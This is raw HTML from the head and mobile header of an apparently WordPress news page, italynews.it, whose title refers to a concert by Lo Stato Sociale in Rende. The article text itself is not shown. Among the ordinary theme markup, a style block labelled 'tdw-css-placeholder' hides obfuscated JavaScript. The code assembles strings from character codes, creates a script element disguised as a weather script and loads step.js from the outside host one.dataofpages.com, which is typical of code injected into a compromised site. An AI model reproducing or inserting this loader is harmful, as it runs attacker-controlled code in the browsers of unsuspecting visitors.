<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/posts/65949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html" />
<link rel='shortlink' href='https://www.italynews.it/?p=65949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2Fnotizie-regionali%2F2018%2F09%2F24%2Frende-in-10-mila-al-concerto-dello-stato-sociale-65949.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2Fnotizie-regionali%2F2018%2F09%2F24%2Frende-in-10-mila-al-concerto-dello-stato-sociale-65949.html&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G8NWZSB98S');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="4e20f426b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.italynews.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/attualita/notizie-regionali",
                    "name": "REGIONI"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/attualita/notizie-regionali/calabria",
                    "name": "Calabria"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html",
                    "name": "Rende, in 10 mila al concerto dello Stato Sociale"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-flex .td-image-container {
	height:auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-65949 single-format-standard wp-theme-Newspaper surecart-theme-light rende-in-10-mila-al-concerto-dello-stato-sociale global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare">Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.italynews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ricerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
